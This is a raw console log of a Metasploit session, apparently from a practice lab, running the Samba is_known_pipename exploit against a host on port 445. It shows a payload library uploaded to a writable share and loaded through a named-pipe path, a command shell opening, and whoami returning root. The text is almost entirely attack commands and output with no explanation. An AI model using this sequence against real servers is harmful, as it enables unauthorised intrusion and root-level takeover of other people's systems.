 msf5 exploit(linux/samba/is_known_pipename) > exploit
[*] 192.147.218.3:445 - Using location \\192.147.218.3\share\ for the path
[*] 192.147.218.3:445 - Retrieving the remote path of the share 'share'
[*] 192.147.218.3:445 - Share 'share' has server-side path '/tmp/
[*] 192.147.218.3:445 - Uploaded payload to \\192.147.218.3\share\NMITKuam.so
[*] 192.147.218.3:445 - Loading the payload from server-side path /tmp/NMITKuam.so using \\PIPE\/tmp/NMITKuam.so...
[-] 192.147.218.3:445 -   >> Failed to load STATUS_OBJECT_NAME_NOT_FOUND
[*] 192.147.218.3:445 - Loading the payload from server-side path /tmp/NMITKuam.so using /tmp/NMITKuam.so...
[+] 192.147.218.3:445 - Probe response indicates the interactive payload was loaded...
[*] Found shell.
[*] Command shell session 1 opened (192.147.218.2:46319 -> 192.147.218.3:445) at 2022-06-11 04:57:26 +0000
ls
pwd
/tmp
whoami
root